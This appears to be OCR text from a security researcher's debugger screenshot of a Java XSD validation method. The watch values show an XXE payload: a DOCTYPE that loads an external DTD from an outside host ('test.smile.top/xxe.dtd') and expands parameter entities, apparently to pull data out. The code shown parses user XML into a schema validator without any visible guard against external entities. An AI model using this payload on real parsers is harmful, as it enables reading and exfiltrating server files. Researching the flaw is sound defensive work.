 105 public void validateXsd(String sXml, XmlDocument xml) throws SAXException, IOException, ParserConfigurationException { sXml: "<?xml version='1.0'?>\n<!DOCTYPE
106 if (sXml != null) { sXml: "<?xml version='1.0'?>\n<!DOCTYPE a [<!ENTITY % asd SYSTEM "http://test.smile.top/xxe.dtd">%asd;%c;]>\n<a xmlns:x='http://www
107 List<String> listSchemaURIs = XmlHelper.getSchemaLocations(xml, XmlHelper.getNamespacePrefix(xml, sUri: "http://www.w3.org/2001/XMLSchema-instance"));
108 if (listSchemaURIs.isEmpty()) {
109 return;
110 }
111
112 SchemaFactory schemaFactory = SchemaFactory.newInstance("http://www.w3.org/2001/XMLSchema");
113 Schema schema = schemaFactory.newSchema(this.resolveSchemaSources(listSchemaURIs));
114 Source source = new StreamSource(new StringReader(sXml));
115 Validator validator = schema.newValidator();
116 SaxParser.ValidationHandler handler = new SaxParser.ValidationHandler();
117 validator.setErrorHandler(handler);
118 validator.validate(source);
119 if (handler.isError()) {
安恒信息安全研究院